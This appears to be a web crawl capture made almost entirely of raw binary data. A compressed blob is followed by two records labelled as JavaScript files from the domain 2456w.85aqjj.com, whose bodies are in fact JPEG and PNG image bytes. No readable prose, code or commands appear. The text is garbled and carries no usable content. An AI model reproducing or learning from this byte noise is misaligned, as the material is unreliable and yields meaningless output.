,1�r�ҵ�	<�鬃ݡ��8�ex�F�Г��=�x�������Һ���]�B��x�/�BBr;�Q4(���  ��x�BP�z� b���;H$;X %ŋN��!�Ԉ�qU�خ����2ܙMȩ����} ��%��L��:������+��6�L�Ù@ɨ��,	�)���D"��C ���D�Wo]�/Ї&�-�*ׄ�4��N31U���18;�� ��; {��&��c�����6�U����jz�[ �B(Z>����K����7Ѐ����0C��3�� �%0 ���@�|X=�����ٓ�w#!���{̄ �1�4˄8�8 �5���َ�,؋�~�:�	��*"%RA"jJ鲉��7���� ����s�����M�-�%��X��-�\P m]K��,YNÇ���Xa�.u�0�ٗ]��Lx ��:����5�ƇS6� ����1��8����Ěj�8�Cs:)��	(����3�����V*݄���&({�'UP�T�D���7�qLw-J��"[����X���J��dSL�Ղp	����G���`u ��ω���Б} _���Q"F �`��V�}��t7���=��e���ՔQ���0�8�]�R]�`a%���^3�ۉcQ����,@���C�����_����) 5A=�%��y��񕋈��)sK�3�aӃ�S ��[�4�p-�iU�x�Q����H�"^�cXb�݂8a(����L0�� ��M63@C�CxL��
+%z/�����j�<(atI�󓉷���`�v:�vj���?+�!?�ч�������x��Hb����Yݠ�ld�6�JO.�2��˰0CS��d�=�T�0���&���������%,�����݂ȅ�UЪ�Rm*W�IR����HVJ����0V�h���ۄP���Y}�����~�C�+���O�C�KF�4N�`+��剘�W`���Jh�%�ʛH�"����*a�>&�4F�(�z�����z'jH�䂐����Lӝ��cKL"i+x3ʲ���zd镲2������:�c9�3H��ʵg�eĺ��-�� �(̿��}�]RM�x^Yw� ���x]�Ƨc��������Չ���8K��t�9J�( �Dz���6ɠ�2QJU��zjY�s'�8�����̲0[lAv�1�j)hW�+��nٜ�Wi��L ��	�������ӌ��E��@U4d��2vX�
�_���	۞�k����R�ȅ��߳EM�٣���	 �p5�A�~�P��m�njl�[4eӏ���ͺ��C@ogᙂ84:&�y�}@YI2��yH��z�5W-����nP��	j'ug��hѓ�84��W(�n���N�ȺmS��.�������$`5��7h�~���l�`�0CPr������F�\3����:�5c]� �`�j�W	��)pS倻P���"�������l�����o	�����H�
\�b� ��,��_���0��4oY{:���1����Oթ���}�Ȝ�#?�����٬�n�@����0>�~���s �T��9��	�<�&C��ܮ���-�?�b�����f��C[c�����̓	Gu�؆����۬��(��������8���H@�5J!f7E���1,���+�u�y�zVsw/���+8�.��9�;��*�K���.�&(#O�BOSB�L&���mы�U�`������y�`�%F���B�I�)�t���AH��As7�˧�s���x�*�����XؓX��hׄ(�ܮH������u��!�w9	��с��������O���t�HV�����v2C્��{��"k��;��|�{����H�	R�d�x�	�lѳ�{�.��0������P���7 ������������k9��Ʒi1%��w�hsOU!�Y{�gc�T:U�YJ�/F��3��W�U�&��y���%6� �8��fɦ>!�j*�@f)z�3 �3�^�3�S��2l��!ĈC��x��-��-r�!�7
ZHm`�a����"���Y���	<���?=
�rp�=:�0�ο�$h�B�Z�j��߿ ��� 5�,r>��Ԇ���|H�%�2m�t���֡��-d�N{C�J���"�.D �r��o��3v�$�@��0A&���d����̖���Z3��ݒ�t�	)X�J����B�9JuK07�����I����U�m������q+o��y9�y��_�g�5�� �_�с�E�
���$���B��G�7?�qC	,T�?d��x�݆�V�p�!nG�'Pխ��J0tAC'��e/JD@Q�x{�#������;:�S��Ĵg]CC���(ሑ�|�$��� U
O�G�ӆ��msP�	J!؏pxt9��b�O�pu&]}2�f�9R��tz�VP�E�N6���OEzf�=�@&l �UV:I���	�B�D�F?I�eҕ ����r����*C�����j(ן���?�J$��a�&�.���R�jC*�Xa���t �J�b���P�#���rY-�/��PJ��н��v�����rց^�ː=`9t���=���(���f)�����@E�=R�����SD5�N�6��	�<�a�]rZ����\*%p@�u��G(ft�A����Q��*ւH-��#C��\��xJ'��"��k#!��P����BDO/y��AuM�p;�^y ��?���j���܈7��CR����?�8Ԅ�� X�K'�?�7 W��yAC��P����#�xe;�$��d-$�D�j  ���#F7��B3B��0�V�d�@�tM�@�8�P��	�r.�$�.�?1u(����	����??�ߐ,&��\�����$&V�N�#� �&E�C�x�����G��f�ߋF�!D2�_�B�P\
��?d!�pOHZH&��	�=b��PG'�b}��tP������+�C)d,��?>��1���a�~��d�f|#\�F��Kz`�V ��)°�� 
�,�1	
�Q� �����9��VT�|%@;�H�8�"�ˏ�2$��.��PL�ǅ@�>P���8���QZ��/Ѕ�Y��"(��?B)��\B��p���T�#��B��x�I$ 4��?��$xR��k�^	�x� bH�@�	��b8�ǲ������V��ȱ��G&2`~b!�8�0� K��4S1�����KB�<��M� ����C�M�Xr'��xh���"��� L��!�X�B���K����G-Ʒ�
�F��^?���хb����9t�K��
b�dCq3�`Չ�9�K��.zi0	I�"��F�,��<�CK�]�DF���QJe1�p4���,2p	�eqAG�1�ha���D-j1�1���|�)�^�>�?aa����:��?��~�L����_8�?�Cx�/m��`�v!��2�҅��FB���p�̴s��^�yY#��2�}�Nh�!�t�fo��`����h��8��]j�*؊���+���=�Vǣ�r����l�1R�L�	dH- Z��~�ł�	�7"�B�U@�
����6rE��%�b������S�{���!Z�ji]���W'�B_�9�@�'��Y����
�mF�3�"S �=fH����`W��u�*<��6�j���$�_<�.H�?�9�9Ϊ��v1\&Y(�쳍�e7k%�N�� ������Fp��wB�?��s��C��
E�xF��)���jW����<������x��EE�t�m��GC:Ҩ��/��BK�!t�47��Z��e?���/c�!�z�a^�]pL��W�v�#�r�\:�
�CdM�U?D�u�#B�������
5D��~H�2�~���������|��2��~��'9� ���T7�5�'�~3d�)w���S�!*_E0�}S�4#�0�
�W�sc����k�����wđ����tĹa����ܠo����f����BF���c�`6W��q��b��ظ�ٍe��b�:��?~N�8�="6���%�����7����9��}�����#>"��Z ���3��:|�=������?x}��y�;�W���G�3��`w��~!-�5��>v��F8<�\���
UoH2�x�k��@�A��ϯ�!ݗ�O�������~�S�z�7�'9@?�����]��?��Q��]�}X����ȉ����U��e��� ���^�Y���:D�B����]A�]�i�쩟D$�VX�CD�	.Dߩ`��[�u]�q����Π�	  � .D,�C �i�)�@�`˥ C�@��_�Y���h������
2��5D��e �C�_(���>��9DK}D��tP������&aF�B���E�Q�����9P����$��#BD�AG�y�IMWd��u2�5!%FG�/��/ �(��(�"*ƒ���@�!���8�f�b,!�-��?��.梨1I&nE;�B�40��?�B�5Dc�3���H�?T�潢�!2��4�F�,�C��8�#9�#:��B�C82�$�2�0#C���c;��Bc;<���c%���`��D��?�A,lbC��?`��q��ʁ<ȃ
��<�Fr�
��C��t_I�V�ȍ�<��U�?>�?��?��?n!5FIjB.D+v�NBD��$P��B`"?�#C��V|dCHC� ��O� 6��Q��zV@V�>��?�d�C�5D�C �@6 �C$6��[�B+f��U�98%��@.�NVBf%QBDaF�W�X.� �W�W�%��YC��`J�8 �!��av"���&��c%���f\.$D�A+:�\jFR�xfD��k�G�/P3��@Mk�`D@�hX~}�t��q>�i��B,&t����b��doB�d&CpgwVBo>�N��4�%_�Gd�C8gD����0z�~eD�B��enxgD�gt@'z��~���enȀ~�B�Bej�]�<��N,�eY�<_�Qı�N��o��y@(�I�_��SBD�J���8�hÔ�?���E�8T���5�j�  ,�O �?���6D��(c�ho�&CP��N#rI)�Xg:�F�Z�ZD�c��%.�'t��()WH��6��晊�?�����(���hd�&'D�D���9D?U|˙�)��)���8�iZ^�֨~Di)T�F�'D�c�n�Bh�?D��OC�����^Ơj�@�)n�cC���%l-D�r�8��>A��*�խ>D�.D)LjP*D�*G6�Ȧf��?0)C�@,T Vif�i������B|Ƈ0*�Fj�V��jŔr�t��?��V�'��v�5F�P��*���cmF��r���E)x�_<���,nP�*���.+W��@V+=�iC0+D���>�?�B;h�N4�V �?<I)t�C\,P�B�E��B�C���^��2,z`�C0��A<Nl�
Cp������D
�jRR��D#�%.�*t�*����(��C�����N��2׊�(�,n*�=D�2���CD�E�n�:	�x,W�lX��CP���@;XmC(P��6Đʡ��VP�C��-L,i��B��'�:D)h+Ӑ&D�m�:��v-P|�N� �����B�h��(0)�:X�.�C��N�@3,f	p 㦬t�Cx��v-�:�J��"�/p-.P��2 n�J(l�z�N��v�Od����
m�n)�-�:���C����Cײ��E�4��˺��ެ�N-��,���N����)��*D�)���A�F����>pXf�?tiƆ%���-*���B-X
/.oٲ/.�.
�2�FDK,�VpC��:Ds,�./���ا}2+.�,*X�R*i�g�l��,�V *l���s��Ħ�/��N-˰ɢ�	��S��p�:X�q��+�\lc����sR�	�/C�c���3�K�sE���O�5-��� �C �{u@�2P4�����O,M��bf]��C'/�{��#���0����.+����)F �1�rjR��+�
�2����1�+-�2��2��0�..��*2�:3[2�2�,{�4���o��r�r/1'��Z����i�n5+�
�����2����2%#C���//�9W�B�2�Z1�2�*��>/�=Wq�.�zR0���9��}:osCp�@�3/3D���Գy ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/b3f30cfe-be9d-492e-a58f-7e9e016a910e_.js
body_size: 10927
content:
���� JFIF  H H  �� C 
	

�� C�� --" ��           	�� X  		    "2U135BRfrt�������!#6bu����$4CFQScq�%AD�ETas���Vd�����            �� = 
    !1AQRaq����"23�4���BSr�#b�����   ? �Wk�@�Ԅ*S;{��v˟��nR��$��U<-�Ysֆ�;1�~���M�F��p����nR��$��V�)�rK���gqStx���{.�� U�Jo��o�[����.z&gqN�Tye���)M�M��r��9%�D��)���!��V�)�rI��nR��$�虝�:<]Q�=�C�ܥ7�I7���S|�=3��G��<���o�[����&� U�Jo���fw��uG��]��r��9$��)M�\�L��.��ˡ��nR��$��V�)�rK����S���C�t7���S|��ܥ7�Is�3;�tx���{.�� U�Jo��o�[����.z&gqN�Tye���)M�M��r��9%�D��)���!��V�)�rI��nR��$�虝�:<]Q�=�C�ܥ7�I7���S|�=3��G��<���o�[����&� U�Jo���fw��uG��]��r��9$��)M�\�L��.��ˡ��nR��$��V�)�rK����S���C�t7���S|��ܥ7�Is�3;�tx���{.�� U�Jo����f�[骡3g���U���N��}�<q�j�qh"O�F�È�Q*�_��יּ�^��S����=@x>�;��DD^TȈ���������������������u���m���Rڊ�z+�R�D��ruM�f#���;�.�W�uꌒ<V���}��
:CT�s`��>P����:Glp�w���_���;��u#?J *WJ̫Z� X��#���@�6��+�aP�7��x�n��k�qp}V�ER�cG��آU����h��+j�Z�к�9vl;��mD'C�;���b""�Y""""""""""""""""��N��}�Sܵ��<O�����T�� ���Q*�_��יּ�^��S����=D>�;��DD^TȈ��������������������#�5�6�HH����ǋ�U���v���D�8ᮣQa�{fDD�K�%W�	���``k��0b�5���.&�n���_$DY
�z�>�7[~1�oj0�eY�.KJ�Q��!���-$�����K�C�K-/�>(�an�Y�(�Ѹ��J��d���0]o�t��>I���N��ݨ��""ח_DDDDDDDDDDDDDDDE=�^�S��j��kӪx�mOO���� $� P�U�U<-�Ys�B��꧅��.z��1V}&w@�����y�KnG�?�i�t���s���M�uw�� �!t�=#�����X��m`v��U�>��S�]�]j�\��[k޻b+9�'�R�P��[@J����k��8����ԐS�z�kt�ޞ���G�9��>���(�*)��cI$��t> Xv���VݓV�p}�[���$��	f��Zu'*.S��=���/qZs�_+��ݏ��yd�v-:[�VK���Z,8� �I(��g:���n;/�{B�yK,k���A�z��S��,+��f���8�dG��_�Z��)q�:�wnJ�b4"8ەц�<4#��wDDU�pDDDDDDDDDDDDDDDE=�^�S��j��kӪx�mOO���� $� P�U�U<-�Ys�B��꧅��.z��1V}&w@�����x�&i�	���qݎ��T�|ݬƥ5o�/�e��#択���F/^�2�J�nv���Ъ���;��%4�Q�@�|T"�V�U{m�͑8�i����q�� �6Ubu�.�B��&�W��J��m�R����f<y�"����ɩ�Q�)���'T��o]������WK�����`""�WoDDDDDDDDDDDDDDDE=�^�S��j��kӪx�mOO���� $� P�U�U<-�Ys�B��꧅��.z��1V}&w@�����n���ֵ�56D��ճ�i�gN�S��ʃ���KS���kܨħX� ����ös�Vͅ4��k}��r�w��8sݡ��I����""�\���v��U�{��ŷ�Y�Xy=]Ƌ}A��R�F/�Xu�����l|��x�2���;O�-j��K_��OrקT�>ځ)�Z��'�S��@�q�?��(�{��Ow�\�Яu���n�˞�w�U�I���""/*dDDDDDDDDDDDDE�3D��@u������gHz�i<L��'(8ά�zi*]���Ʃphy�Χ`O�\��7�����bQ)���� Uk
�9�Ä��4�b�*� Ȼ�R�Y� ���ڞ�P��gi\*�*�S��6������Aڨ�]�1���Zp�.��SLϧ�:����,�� ��� ʅ��ݝ��B����T�U�y���� N��.��+�$��t�-]�����ܻe�<ͧ����
�&Ū�O����TF��w�;B�T��	� �t����|��â�%�c�%��M�R�a՞oS�0�EcCl�"��Ĵ��Z
�<g6�}U� *�v`�Q��sE�Ƈ��Vӳ�cr[�ڧ��"g�\ÂK���gz�=�D?��i^K[�����]���G���"Ǽh~��(��^�""""""""""""��N��}�Sܵ��<O�����T�� ���Q*�_��יּ�^��S����=D>�;��DD^TȈ�������%�J���콯_Rh8N;ފ��9�+Eʆi⧌�+�Z6��]��!�����fg�Ag�� 4BO�[�����*µsծ7u֧�+1�03���k+�y����������i����ed�j��nѭ�I�Pc���z��U]>�6� X�FvT��"V�\���3.��7��o���E�E���o&��bi�Vkꢢo7om� �kt�o)%��������߮�,L��f}��!�BW� �" " #� �r.Z���*�E�r2N��؊��ij�3��hp�
��Ȱ�'i�����,Ü�F~`ն�#;[^AU��I���H�F�Α�vE���&sq����]Pjꤨ븟2���XK�֝�v�&��#�+-B�"-q@V[*�XV��c�ǎ���|ڤŚr5ہ]G�eD���#��>੢�Y�iožq�a����I��ZuA�f�5k�c�q�mx�SC1�q��V� �|9����L���TVJO*m� q�KajՉ���s�'�<�����/e�k��E�r|�2��u�ǸDDT���""""""""""""��N��}�Sܵ��<O�����T�� ���Q*�_��יּ�^��S����=D>�;��DD^TȈ�����#���F�pA���c��er�:㨹:��=%�f�C��t�.�0G�5M�����$O�ˀr���})6df�q6'�N���h����C���w��=��I.�o3����&�$$�#"�DIAQDa��-=��\q��+��b.lGu�")]�`�y�Q86}*ERH��_e�8d���I �tX lQ��bV�V��eF�\�D-Ek>#�Y*��$�Wmbݚb�d�#��Txo(0�^�ZjI3:=�i��a�OE#�|mpڣj��̏b��E��8�pI�vT��X�32;bʠ���ONl�~ݺ+��hɟ�hQÿ�D�U<��� K��. 3-�>��@��4��7��[��|f`C�6=����]�Hm�U��mq~<�~�*:�-�k���ף�XNh�Z{	�-u�ٍ��M>;EF8���b8T�b{b�iV#T�e��q��1섖ȡUٮ��Tcu)m�U�����ߔ� ,��%1�Ә�?��oh�{����DEV��DDDDDDDDDSܵ��<O��J{��:������ P*�_�O��
%^��S����=t+�~�x[��稝�a�gp���ʙA3:�ޖ��!n�Q4E�?4�W���6�����Ov���k�.Z�%��L�`�	
���};rp�\{�pb�s�~I7�p{�w\,$�\UrjԪ�!8� ��{�#�O�(%���v{W�]E��)�6=����C�ixh{x�S���E�u�t�xHKI	/*�ZqТ.�<A�������٤��*GU��4FT&�N>K���B�t�a���dT5�e����mH�[v��
��1Ne��u^�D�j�"���Y��$���YS{fjӸ�k�6�R�{*�[�@�t�bF���kO�a�ض%C����A���v��Y��2��}���U���Q�ժRA�tH�&C�����������xWn��s���v��R���8Y�P�5)����K	Oo��գI,�qZu�VV�Z�qq��b_Ȗ�ȾMS���\�}��-�5�s��W��_�����	�5 �&�z�G�wr���S���ޖ˽,x˦ҵVF�/���Sa���""��DE(�b�uc�D�`x�ɂ�X�.sX.�e<0MP�0��}Qu��Z#�����)8�C�q%\ZPzk2nݪ,�p=N:�#L��B� :DAk��Tr4D�}��3�����--���ؒxl�z��"�]a�-zuO����N��}�=?�
����=B�W��T�}e�]
�_��יּ�'|�XA���=""�DDDDDDDDDDDDQ{�â]�{D���k��>����S�"�X�c�ڽ�Zal5�A�N�
�q>M����+,�����>#�a9ބ�1)�e�Ǆ&HT���Jݛ�i/��><w�SkS�Vm�kMjR�N�w����+:�[7c�IT�%*� w��b������ݹr�K�x�'�WM%���Bh��;�/��u�p1I��c򍐎�}A��ֱ5�Rދ��?��"�Kl��JC#K�{�f)Q�R�*_��#S��{�/0�x6m5��v�,�B:�*c�#)t��YK�!��:�%�H��;Z��l�T�xd�A������*��ᓶ��-�� �-��nڽ�+o�M9:8��l;�Q�`e�\Ⱦ�f��G!۝[Qd��k[�끲��d�yqv� �  ,;v(\x�Jw�	<閐 DJѵr:�[���o\o��+�ڲ(���B{c� �N��i�G;H��J�W!a�׻1���|,J�˻~�ƙO��$p�R�EL��C���t�zhi#��֍�YxY(��������������kӪx�m@��-zuO�����U8����J��꧅��.z�W��T�}e�Q;�*������2"""""""""""""""*{�'�3ÿ�©�hߒTߤG�f��e���Y�@�Q�?�Vg[�ߨV�K���F��ËZ䬬d��O�D�B�qf^&���\ې5��ùͿ��*y"Cp�!���BDg�pU�V;��+�૵�L�d����c���|\bVj�3ڳ��yC�S{� �U-̍cv�<�N�2EG$���v�����7�kee��b����Y�RY%l�B�Bz�N�I�B{b4е���j�qR�i����t�${�!�6�ζ�
X��X]��-zuO����N��}�=?�
����=B�w�e]l]����� 
�����<���_��\���������5[�1Ty��bu�XN� ��u3�v���*sϻy~o�C9����{/��W� }� ���g�>����T�v���*�"suG��O�+� �� ��u3�v���*sϻy~o�C9����{'�� ��w���ϻy~o�9�ݼ�7ʺYe���ҧ���b6'�Q��yqS�����}J@�/K��V����,�:�<�w��v������v���*sϻy~o�CB>MN@G���'�i�"%1��#�*��X���3�� '{�<�����S�}���|��V}|KI����N.�7-�Č�B���9�#��x-��7�.7#�Z�I� �_�y�o/��ub��1�=j�"k Z�O-��f�l���&Ʉm��N�Z�`��)��F��^+݋Rf����\uوE'��w"(æU�D�<PW�Ӱ��������OH�5^�6�=�5V
,���k�tR8�lHܱu$b���k� �\YH9�ݼ�7ʹu���pmV���Pmˀ��b���x/W�L��%qqq#�Q���i"��=�f�"�5j,W*���ķ�O|�8[k D�|���/1��)]�ֶ��\��ݰ�}.G�_�������*��ϻy~o��CQ9����{/��W� }� ���e�>����k�v��ߵ���[B�<uC�T�ٸn�b��Z�R�]�Lm�8��BWK�}���~�	�>����k�;6�g������v�Tc�Sf��F%�GNv������>A����v��ߵ�sϻy~o��p�P�U)1
�)����%4��͒wL7�#�:���X�l��dS�v�	���_���lE��7���Qb����2�l.W��stu43�:�ث��bُR̪�Fxk~�X��5l-���a�mXh�b,�m���l�\��&�3|-���W6� ���eN#$e����3���{�>����T�v���*��VV���ƅr�ۆm`����<���W�S�J�[49\�� �K�X�M���N�S>y�o/��<�����T1��]Q�=��J� ��;�L��ݼ�7ʮ�g��埍�R+�#�p�g���˪��h�h���/��Ə �;�x��G�uR__..o�e}���_..o�e}��`"""""""�r�]�ܛP3���9L\Uҹ��)&UN�]��\)����s�:+��d'9���OS=|f���H&� ��{5�᪼������^�����|�I�iFڍ^yOF�"��e�]Dx����5��tk~>�Zm��G�u�M�z8�[%6L���,?�]�ό
�e�3'[3��k^� ˨�t�m��ص
D)uL�s�m�J��?P��@�V!ّ-�h;�P������V���R{�g�½�z>��T�q�du����f��GD��� ְ�jk9G$�Qۥ���q~틉w�ͩ:����&D�c���X(̎hj�S�F^-v.|��ݕ�5J�JkoH��:G`t�?C���}�q� ���ߵf�U��P��彷]U��kUoF�&��N����U�v����X���q�r6�1|:�*d<�4nV��pVͫ���7@{?����+U#���K��qmַ �'���lXgV��$����,�cR�e�q"6-I;p�����D��ʆCR�Sd̕V��ϸD_ ��Z��P�;u�1��|*

6��׹`��I+0�E�iK������a�}�šS7�J���P�Sf�mE��0 �&���JŦ�jK�I�!�D�]�QV�Ѳ+����\� �eMheTe��s7n�:^�l�VݫD��S��B�i�*A��ȗB�xP��jMV��i�"Q�Ͳ*W�!ӧ�#DDb`_Jid�J۸i�G*���k  %B�2K'ĺ|��K)h��0,/{hv�/��\�W{6r��Z�ͬElX�Dl���8�K;���۞��:�:�w��s
xҬ����~D��|c�UW��K��M����KP��㭶-_��q�x2��M��F��V-���KI�͘�6�� 5�Us֢�LT+Q[xx��!�
/�7���j{�˳^ڌ���`*����z�^��f��@�6,5�X̄K��q���Ĥ��n�@��\�����m$�slY�Ӯ��+�9�h�����K˻zM�c��2l�b�2;h�m�u�v�- i���1oN�Z�q,Gtk|7�-�/�3�C����k����Y�j� �*o������K���5�gv24�ҒQ�اSB�MT^!��N�ve��j�I�7������Vu,TrHEɷ�KV��QRҵ�nm	m�i6 k���S^f\�e=�R�][{�*pI�N8j!,LKv?�ln�l���/���{$l� �gr֖��]�-���6��U�K���u~կ�\���OVj��׀� 6ib��)��``���˝w��V� 4fpF�;͊�*1ť���h����dE�P�A�R���Y����W8���z""�^Q_���T�e@������Ꟍ��K��������5R;��������5DDDDDDDEjڹ�U�)����Ԉ̄�UK`[��t8GO����?l��|D����6q���.KQWU�Hh�9�[�p{<<NƸ&\��J�B8F9��ҫ��;$[7�e>�S1��̸����QŨ���:@ 4���ԭ�bXȑS��cQ��̷�����l��e��c���_ET��6�ql5��f�E��Z�hT)V츑���1��Y�DC�-]��>�Ď�ATQQb��ʌ��Nۊ)�� �ڱ󺯽�,���^=�Y�Lc�#�1a��_E�`�u1auX�S�?P���1�Q<���ﺆ5Nh��q��YVg��-+U����N6�Fa�A9����*�Lǫ8,�p�y����g�7�
I�O�9+�mh ~ڕ=mU'%�W4���ؓ���,|	Uub� �קĕQ�g&!j�� ��J�����'Ov�4_���#��ViZ�#��b��=R���
ϯlq��4pW�յ���+��s�:�X_���ͫ�U�n���'�xZX����7�����v�otv?�����,.lѶ��p������%q\A��g�K���s�*�FE ����N��|�Փ=���f���6����ت[���T���s�-h�]Lt-Nu�Fvh�rM�'@;X�ڀW�M��ɔ�����_
��+��dkF���P�6�����+�fm�r�P�K�<�P��f�Gɭ{�I�����[�I����DKt��i}�^��Z�$ҟV���>1��ޮ�J��k��_R_(�cR����P=��2&���qZJ��WT�� i�[\�-n�r�9� W��jpaÝ#� �k�����`�w�5�_�5��{�M�Zr�+����v+Yڐ7�ڣ����hO�Ҳ�Xi��Mʣ�j���z�|�hk{���lJ�3:E&��)73���3�<X�G?� ʙaُ02�Q#�G�h3\���;ŖW����[���M��`ض��b�]4�I�qx�0ӫc�P��2&�� v��,1��U��76�=ΰ�����vmڿ�tK*8�&kT�dv�"�ޓ��G�ݺeS+��j�T8?եrȏP(79@9̏L2wN��RZ=2�>�E�R\-�YԱ\Zos�K+��ɦu;m�9�}������sc��J�}hK�[�k\ࡆ�K��6R]njq��SꄻZ����Tb�8[hI�ɢ�Uk����y�r�<R��X�� n&�˄����@�n:m���A5],10������G�6���*�g�H�+�-�=��
�+Wg�Kp�rZ��������';��Zo/j9����߻��DDW+��"""���?Z>��ʁW�3G�G�?T��ˋ��Y_zj8�w�ˋ��Y_zj8���������mi��s�QD���õrJˊ2�����!'d�k'5�|R�B[oS�k3A��1��][q]}�qk��|-�?F<"Z�UC�+򟅢�'O�r��&O0�0e���F�����,�]�ϩ9N�*�3����Ї��ҨʖJV�V운�1@㳋�E��pZZu2<���:�#�{C�M:D�;~��K��,h�ʉ�h�(:�� �Ǣ���c�^�
���9��]ζX��ܝI6u�`]����I���F��;'.@�-G9���=R�R���'����lP��-�T��tDg[���1�EH���t���)���� ��O?X��� ����p�OS���?(���� ؀�VUR��ä�|w��_�~�J�5K����&��ajiG��w�r>�@V%�Pr�>L����	�W�4g|��u,��6�g�4�J�-�g�j=�Ej1��ұ�&�2�9�T�
L�x�+fZt��V�6�)����H��]�#E�౿��r	���� �����V�aΉ�u;���wّ�c��\|��Y��{�۟�M�j��Ōo�����V�7���Z;Q�X�-5S��c@�l[)���87�ι۷W�p�R���n�Ĥ�${�Z��r�oڠ4�݋:k��G����%��~��kjmD���i����6�>,��A�&�Ѷ����1�S7�fp�o��}��ٿ�NW�s~���[�z�DY��`�".ͯ��t���.j.�U�*��S`o��?*Y���a��cЩoo�爵�<&�Qj%��*��hV�`Zb��||Q�4�xho�?�΢ð�Zi$s����s�m@� Z<.x��)Qi�U/T��'D�h?��g<��:e���X�ȫ�A�)3�l�x�{�x$�,���iﱫl�-�aژ��Z��}�T\�s5K�l����6�X��4�S��>4������Z�,�3àn!�O�>,�]ɻ��(�,�3ؿM���x��q���z�F�Ki`��UimD D�m��Rrk��1)]�`Fl��orn���HrՍrܒs����Ӵ��ɵ`�/&��n����Kn��im��@K��r/�d��V���(�(�Ŝ���<Ϸ��lUk�$������SK�4�;r\�f�'Smv�׳U�ς�A�B��h�ԉ�Mh�].g��ӓ3��0��
�۷��ī���Hy��}�&��l�}�Z݅I`��v�g�%���Y`�f��r�pA6+�?�#klۋ_p�.m{��]T��S��N����b�%y�����s\x�� _�WJ≜�;A\딕B��F���x{�",Ů""""���?Z>��ʁW�3G�G�?T��ˋ��Y_zj8�w�ˋ��Y_zj8������kN���]�����k��(��f)b��#d� �N*�����ZB�XΏǾ|�y2�4iV}�]a�7�t]�J�E�Р湫i�[��5�8�g �-�p�ڮ�;gW�v	��@?���S�*Ac�5�jB�M�0&DoF��H]� U��|u1�6�Qr����Y��-���-����o�ީ]�p�5�t��4���G,�J�L���$w1"���U�6Fch�*�\V����s;3�A١��;�9���ʕ�U��J9C�C�HDEg�E�N̬^�\Z�������@�2���dUeI�FvKRڵ5�T����PŋT]�G3��n5L"��X_'8�r���)��/��vhu�nա����b�a���m��HK�?{�ع�y�8Lnh�t��*0��T�B��]z�ǫ�*fS�884��׆������z�nZ�)�&n����	�$���m�.ݱ�K{�����D��_Gd2Z��^��#=+i3ٍ Xip4���S,��Z��fjR�'��dӠ=�*[�����On�Ee� j���waT���7�%#P���+)�_C��鮶���Z.pU-6Ʒʜ<@#�mw���RK&nW���E]S���S�+��x�S=mW�ؔ��G�9_���s��彏�<�B*����JܛˬT���V�ճ�����P�E�}N�� [�+���������Զ-C4�*p=\�� ̏�ު;�<dUY8�1q�V5K"�:�Χ�U��ī�cm��{���Ȉ��i��������f�֏�~2�U������O�DU%�����VWޚ�)�����VWޚ�"""""""""""""""""""""""""""""""""""""""""""""""""""""���?Z>��ʁW�3G�G�?T��ˋ��Y_zj8����狷m|���J�#g�����#����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��h�^�}�S����F{�E��������O�_��^�}�U��Y40����16?�j_9��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/300dc560-072c-40b6-8460-1f92ea6efac8_.js
body_size: 87986
content:
�PNG

   IHDR  �  ^   ��^   PLTE����f��f��p��q��~��i��i��}��k����Y��j����O�����u��z�{���A�h��m��l����~辄��x��M����ŕ��w��m��hص���^�Ń���I�n�ǈ���)΅��wƷ���n��k���rī���K���˝��s��q��w�
ϣ��uɿ���M��~�S��n��z��q�(���߹͸�����������Ԫ�ޭ��U�Ñ��9��L�������ٲ�	إ��S��~ٶ��ϗ�ԝ�ρ���7�[¿���v���Y�P����tոv��O�4(�����Uȅ��v����N�̎��{ӡV���d����Q��Qd�i~�[r�����������\�����k��Y��������ԂI]�aw��D؂���կ{�����hwC,z@R���t��:�ȗ��R�Y1G)"	�t�G(=�}܉Zql6Kэ����bY��v�~��Rh�o��G�ݙ�|D��k���c���C;���V"3�E����tGd姲�Zg��e��e?V�r�ϓ���i����>k��rf+;�`��9Y��R����E�^V���ă��HP��r[\��I��~��������w�ݩڈQ��r���ʽݞ�Ҡ[��q�~L���/�d�@v�Z��F6�lH�a�֯k��!�v��4{0?�c��I��[ɱB��޳S���ٻwΨ�WƜ\�dЭ�=�ߎ{N�臻�}X�XC�w���ڲ�rlb1����~ġvkG���M��������ί���������)���m[nܾ�Q���ww����Н�|�� T[IDATxڬ�=��T������\8)�j�h��"LB� �FӀ�J+$�((Т-H+$(�2?`D:FB��@�?����=��{�&�a�������͓s��G�����fR]�Hj���!�ra��,ʟ���M�&+�O,`Z/3�Cӄ�4%Jb��y1By/8����0(��x�������{�5\�d�UԺag�dM�p�h|X"y/��E���Q�e���7ҳ����aT�3-_�V�x:���U���s��_ў5u��|�#�`��M
�j5Є�?1�%1J,+�{�l y�^Qon�<D����s�z�&/JR#���h��Y{�QD�Z45Nחu�}����_{�qc����9������|"�0N�� 
��XT. ��N۪C�^���_D��u,g3��'=a��z:(�CR@Nf�H��jE�ǑQsz���U��-�06�s9�Ɲ�������g��P<��B��i��K��:�v�w�+VYƻ�u]|��<t�j���G(v/�x/7��>��<��/9}6�E�n�_�[��V뺪m[hm��@�@�5��,���B� T����3H�o�1FACQ?�&�$���9-������i��Qo&eSP���<F"�3.鈅`3�����c6�1S���!�����R o�H��1yt���#ꕓGDI	y�(�c�27�[��q]�� �!�1� ��P�2�+$f���i��xt嚮uju�a�z�$J�C�*	�:���v�#y�@�RI<���#q��)�2�N�^+�i~4=�;ytm�0�EHđ�~���GD�,��\k�|��(0�#\�תjQ�{��ˌGWX��i�&<ґ?�@��p?�z�ӧ�<��l���#[i��Z$_00��HD���B���#[q�'iN��(�Dn�*��f%�%My���Эz��}�q��FMU9N�#l�y�SJ�l<f�CK܊�]1w�e<"~������t�c9Ώ�����b�>�Z����ڻ6P��:�Ij�=�&[���:I�m7�Q��bgQ�<���hU��U5�����k�<�4)�<vݢ�hX���Q
���G����'o�i�`"-VWx�N��鸽�/ɏ<F�+����8Үyd�Iy����0��zsA��c R�nj,CKy�R�^�y����(��/!��[#=Jo�19.#�6��<�#
ۦS��D�j�U��8�/<���"��U'c�D��y��xL�#���D
